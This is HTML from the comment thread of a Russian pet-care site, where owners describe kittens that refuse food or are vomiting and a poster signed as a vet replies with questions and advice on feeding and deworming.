							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-49058" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ирина</span></span> <time>15:31 | 29 Мар. 2021</time></p>
<meta  itemprop="dateCreated" content="2021-03-29">
<meta  itemprop="text"  content="Здравствуйте. Котенку 8 месяцев. Кормили кормом сухим. Был очень игривым и ласковым, жизнерадостным. Вдруг начал блевать чем-то коричневым. Перестал есть, постоянно спит. Что делать и чем лечить, помогите?">
				<p class="text-comment"><p>Здравствуйте. Котенку 8 месяцев. Кормили кормом сухим. Был очень игривым и ласковым, жизнерадостным. Вдруг начал блевать чем-то коричневым. Перестал есть, постоянно спит. Что делать и чем лечить, помогите?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="49058" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="49058" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-49058' data-commentid="49058" data-postid="162" data-belowelement="comment-49058" data-respondelement="respond" data-replyto="Комментарий к записи Ирина" aria-label='Комментарий к записи Ирина'>Ответить</a><!--						<div class="like-box" data-post_id="49058">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale even depth-2" id="comment-49286" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>22:13 | 03 Апр. 2021</time></p>
<meta  itemprop="dateCreated" content="2021-04-03">
<meta  itemprop="text"  content="Здравствуйте! Каким именно кормом? Производитель? Как часто кормите за день и количество? Обработки от глистов? Вакцинации? Доступ на улицу или возможность контакта с другими животными? Температура тела животного в норме, повышена или понижена? Как дела со стулом? Как часто рвота? Какие-нибудь лекарства давали? Витамины, БАДы? Нет ли доступа к комнатным цветам? Слишком мало информации даже для предположительных нескольких диагнозов.">
				<p class="text-comment"><p>Здравствуйте! Каким именно кормом? Производитель? Как часто кормите за день и количество? Обработки от глистов? Вакцинации? Доступ на улицу или возможность контакта с другими животными? Температура тела животного в норме, повышена или понижена? Как дела со стулом? Как часто рвота? Какие-нибудь лекарства давали? Витамины, БАДы? Нет ли доступа к комнатным цветам? Слишком мало информации даже для предположительных нескольких диагнозов.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="49286" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">2    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="49286" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-49286' data-commentid="49286" data-postid="162" data-belowelement="comment-49286" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="49286">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment odd alt thread-even depth-1" id="comment-42094" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Наталия</span></span> <time>08:24 | 19 Янв. 2021</time></p>
<meta  itemprop="dateCreated" content="2021-01-19">
<meta  itemprop="text"  content="Здравствуйте. Взяли кошечку, около 2-х месяцев. Первые 2 дня кушала, но мало. Думали стресс. Вечером она стала кушать хорошо, ночью все скушала из миски. На утро начала рыгать сильно - белой пеной. Развели смекту детскую - и немного влили шприцом, через 2 часа еще раз. Перестала рыгать, после 1 приема смекты. Но отказалась от еды. Много спит, но когда проснется игривая и не болезненная. Из еды все перепробовали давать. Не ест. Чуть чуть поела за 2 дня отварного мяса и все.">
				<p class="text-comment"><p>Здравствуйте. Взяли кошечку, около 2-х месяцев. Первые 2 дня кушала, но мало. Думали стресс. Вечером она стала кушать хорошо, ночью все скушала из миски. На утро начала рыгать сильно &#8212; белой пеной. Развели смекту детскую &#8212; и немного влили шприцом, через 2 часа еще раз. Перестала рыгать, после 1 приема смекты. Но отказалась от еды. Много спит, но когда проснется игривая и не болезненная. Из еды все перепробовали давать. Не ест. Чуть чуть поела за 2 дня отварного мяса и все.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="42094" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="42094" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">2</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-42094' data-commentid="42094" data-postid="162" data-belowelement="comment-42094" data-respondelement="respond" data-replyto="Комментарий к записи Наталия" aria-label='Комментарий к записи Наталия'>Ответить</a><!--						<div class="like-box" data-post_id="42094">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale even depth-2" id="comment-42296" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>23:03 | 23 Янв. 2021</time></p>
<meta  itemprop="dateCreated" content="2021-01-23">
<meta  itemprop="text"  content="Здравствуйте! А зачем Вы давали смекту при рвоте? Животное рвало, скорее всего, из-за голода. Сейчас подозреваю у котенка нет стула (запор), потому что смекта закрепит. Плюс мясо (это белок в чистом виде) без овощей тоже приведет к затвердению кала. Отсюда может быть слабый аппетит, потому что кишечник «стоит» (нет перистальтики нормальной). Спросили бы у предыдущих владельцев, чем кормили котенка. Может, питомец привык к сухому или влажному промышленному корму определенной марки? Гоняли ли Вы глистов, как только взяли котенка? Как пьет воду? Что за мясо даете? Каши и овощи нужно в рацион будет добавить, если решите кормить натуральной пищей. А на счет объема пищи – не забывайте, котенок маленький, желудок тоже, белок очень сытный.">
				<p class="text-comment"><p>Здравствуйте! А зачем Вы давали смекту при рвоте? Животное рвало, скорее всего, из-за голода. Сейчас подозреваю у котенка нет стула (запор), потому что смекта закрепит. Плюс мясо (это белок в чистом виде) без овощей тоже приведет к затвердению кала. Отсюда может быть слабый аппетит, потому что кишечник «стоит» (нет перистальтики нормальной). Спросили бы у предыдущих владельцев, чем кормили котенка. Может, питомец привык к сухому или влажному промышленному корму определенной марки? Гоняли ли Вы глистов, как только взяли котенка? Как пьет воду? Что за мясо даете? Каши и овощи нужно в рацион будет добавить, если решите кормить натуральной пищей. А на счет объема пищи – не забывайте, котенок маленький, желудок тоже, белок очень сытный.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="42296" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="42296" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-42296' data-commentid="42296" data-postid="162" data-belowelement="comment-42296" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="42296">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-38087" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Валерия</span></span> <time>08:32 | 13 Окт. 2020</time></p>
<meta  itemprop="dateCreated" content="2020-10-13">
<meta  itemprop="text"  content="Здравствуйте.. 4 дня назад к нам под дверь подбросили котёнка.. На вид ему месяц-полтора.. В первый день он играл и пил молоко.. А на второй день стал поносить.. И вот четвёртый день уже поносит, рвоты нет, пьёт только воду, но очень мало.. И совсем не ест ничего.. С каждым днём он слабеет и вялый всё больше..">
				<p class="text-comment"><p>Здравствуйте.. 4 дня назад к нам под дверь подбросили котёнка.. На вид ему месяц-полтора.. В первый день он играл и пил молоко.. А на второй день стал поносить.. И вот четвёртый день уже поносит, рвоты нет, пьёт только воду, но очень мало.. И совсем не ест ничего.. С каждым днём он слабеет и вялый всё больше..</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="38087" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="38087" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-38087' data-commentid="38087" data-postid="162" data-belowelement="comment-38087" data-respondelement="respond" data-replyto="Комментарий к записи Валерия" aria-label='Комментарий к записи Валерия'>Ответить</a><!--						<div class="like-box" data-post_id="38087">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-37020" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дилафруз</span></span> <time>08:20 | 15 Сен. 2020</time></p>
<meta  itemprop="dateCreated" content="2020-09-15">
<meta  itemprop="text"  content="Здравствуйте! У меня появилась котенок . У нас никогда не было котов. Я не знаю как за ними ухаживать. В начале она все ела. Я давала мяготь хлеба. Варёное яйца. Она с удовольствием ела. И коровье молоко разбавила с водой , немного попила и все не очень пьет молоко. Вчера вечером и сегодня утром ничего не ест. Не знаю что делать. Она худая, но очень активная.">
				<p class="text-comment"><p>Здравствуйте! У меня появилась котенок . У нас никогда не было котов. Я не знаю как за ними ухаживать. В начале она все ела. Я давала мяготь хлеба. Варёное яйца. Она с удовольствием ела. И коровье молоко разбавила с водой , немного попила и все не очень пьет молоко. Вчера вечером и сегодня утром ничего не ест. Не знаю что делать. Она худая, но очень активная.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="37020" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="37020" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">2</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-37020' data-commentid="37020" data-postid="162" data-belowelement="comment-37020" data-respondelement="respond" data-replyto="Комментарий к записи Дилафруз" aria-label='Комментарий к записи Дилафруз'>Ответить</a><!--						<div class="like-box" data-post_id="37020">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-37043" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>19:55 | 15 Сен. 2020</time></p>
<meta  itemprop="dateCreated" content="2020-09-15">
<meta  itemprop="text"  content="Здравствуйте! Ну, если никогда не было котов, то обязательно нужно было прочитать и проконсультироваться, как и чем кормить. Мякотью хлеба нельзя. Ну не корм это для животных, он просто не переваривается, велик риск, что мякоть «скомкуется» в кишечнике. Мясо вареное без специй, крупы (не все, многие также противопоказаны для домашних питомцев), вареное яйцо (редко, 1, максимум 2 раза в неделю, подмешивать к каше), кисломолочные продукты (свежее и даже магазинное молоко не рекомендуется, оно намного хуже усваивается нежели кисломолочка). Есть специальные корма: как сухие, так и влажные (сразу сбалансированы). Только готовые корма брать только супер-премиум или холистик класса. Можно пробовать мясное детское питание, т.к. оно без соли и специй.">
				<p class="text-comment"><p>Здравствуйте! Ну, если никогда не было котов, то обязательно нужно было прочитать и проконсультироваться, как и чем кормить. Мякотью хлеба нельзя. Ну не корм это для животных, он просто не переваривается, велик риск, что мякоть «скомкуется» в кишечнике. Мясо вареное без специй, крупы (не все, многие также противопоказаны для домашних питомцев), вареное яйцо (редко, 1, максимум 2 раза в неделю, подмешивать к каше), кисломолочные продукты (свежее и даже магазинное молоко не рекомендуется, оно намного хуже усваивается нежели кисломолочка). Есть специальные корма: как сухие, так и влажные (сразу сбалансированы). Только готовые корма брать только супер-премиум или холистик класса. Можно пробовать мясное детское питание, т.к. оно без соли и специй.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="37043" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="37043" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-37043' data-commentid="37043" data-postid="162" data-belowelement="comment-37043" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="37043">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-33419" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Елена</span></span> <time>17:39 | 17 Май. 2020</time></p>
<meta  itemprop="dateCreated" content="2020-05-17">
<meta  itemprop="text"  content="Здравствуйте, взяли сегодня котёнка, британский короткошерстный, ему 8 недель, привезли 7 часов назад, он ещё ничего не покушал и не попил. Понимаем, что стресс, но он же голодный, волнуемся сильно! Как долго котёнок может отказываться от воды и от еды? К врачу пойдём ставить прививки, но стоит ли переживать и просить срочный приём?">
				<p class="text-comment"><p>Здравствуйте, взяли сегодня котёнка, британский короткошерстный, ему 8 недель, привезли 7 часов назад, он ещё ничего не покушал и не попил. Понимаем, что стресс, но он же голодный, волнуемся сильно! Как долго котёнок может отказываться от воды и от еды? К врачу пойдём ставить прививки, но стоит ли переживать и просить срочный приём?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="33419" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="33419" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">2</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-33419' data-commentid="33419" data-postid="162" data-belowelement="comment-33419" data-respondelement="respond" data-replyto="Комментарий к записи Елена" aria-label='Комментарий к записи Елена'>Ответить</a><!--						<div class="like-box" data-post_id="33419">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-33541" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>20:02 | 19 Май. 2020</time></p>
<meta  itemprop="dateCreated" content="2020-05-19">
<meta  itemprop="text"  content="Здравствуйте! Воду обязательно должен попить за сутки, к корму может и несколько дней не подходить. Самый простой способ – поставить кормушку и мисочку с водой подальше от Ваших глаз (в укромное место), не дергать котенка, дать ему обнюхать все в доме, познакомиться со всем вокруг и всеми жителями. Когда найдет укромное место, успокоится, ночью сходит поест и попьет, когда никто не будет его видеть и трогать. На срочный прием нужно только если температура, рвота, понос или отказ от воды более 2 суток. Тогда уже капельницы. Но, думаю, котенок быстро привыкнет к новой обстановке.">
				<p class="text-comment"><p>Здравствуйте! Воду обязательно должен попить за сутки, к корму может и несколько дней не подходить. Самый простой способ – поставить кормушку и мисочку с водой подальше от Ваших глаз (в укромное место), не дергать котенка, дать ему обнюхать все в доме, познакомиться со всем вокруг и всеми жителями. Когда найдет укромное место, успокоится, ночью сходит поест и попьет, когда никто не будет его видеть и трогать. На срочный прием нужно только если температура, рвота, понос или отказ от воды более 2 суток. Тогда уже капельницы. Но, думаю, котенок быстро привыкнет к новой обстановке.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="33541" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="33541" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-33541' data-commentid="33541" data-postid="162" data-belowelement="comment-33541" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="33541">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment even depth-2" id="comment-34524" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Daniel</span></span> <time>11:00 | 24 Июн. 2020</time></p>
<meta  itemprop="dateCreated" content="2020-06-24">
<meta  itemprop="text"  content="Что если котенок не ест 
И шерсть разтрепаная 
И глаза кобуто текут и похудел сильно">
				<p class="text-comment"><p>Что если котенок не ест<br />
И шерсть разтрепаная<br />
И глаза кобуто текут и похудел сильно</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="34524" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="34524" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-34524' data-commentid="34524" data-postid="162" data-belowelement="comment-34524" data-respondelement="respond" data-replyto="Комментарий к записи Daniel" aria-label='Комментарий к записи Daniel'>Ответить</a><!--						<div class="like-box" data-post_id="34524">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-34605" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>22:55 | 27 Июн. 2020</time></p>
<meta  itemprop="dateCreated" content="2020-06-27">
<meta  itemprop="text"  content="Здравствуйте! А котенку гельминты гонялись? Какое кормление? Были ли сделаны вакцинации по возрасты? Но я бы в первую очередь искала проблемы в паразитах и рационе кормления. Проведите дегельминтизацию, добавьте в рацион витамины (без дегельминтизации витамины не давать, иначе «подкормите» паразитов, а не котенка).">
				<p class="text-comment"><p>Здравствуйте! А котенку гельминты гонялись? Какое кормление? Были ли сделаны вакцинации по возрасты? Но я бы в первую очередь искала проблемы в паразитах и рационе кормления. Проведите дегельминтизацию, добавьте в рацион витамины (без дегельминтизации витамины не давать, иначе «подкормите» паразитов, а не котенка).</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="34605" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="34605" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-34605' data-commentid="34605" data-postid="162" data-belowelement="comment-34605" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="34605">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment even depth-2" id="comment-35106" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Наталья</span></span> <time>06:33 | 22 Июл. 2020</time></p>
<meta  itemprop="dateCreated" content="2020-07-22">
<meta  itemprop="text"  content="Здравствуйте! У нас просто беда, котенок 2 месяца, мама рядом, совсем не усваивает пищу, очень старается, кушает хорошо, но все сразу срыгивает и даже воду. Очень сильно ослаб и похудел. Хотела дать суспензию от паразитов, но боюсь и ее срыгнет. Что делать?">
				<p class="text-comment"><p>Здравствуйте! У нас просто беда, котенок 2 месяца, мама рядом, совсем не усваивает пищу, очень старается, кушает хорошо, но все сразу срыгивает и даже воду. Очень сильно ослаб и похудел. Хотела дать суспензию от паразитов, но боюсь и ее срыгнет. Что делать?</p>
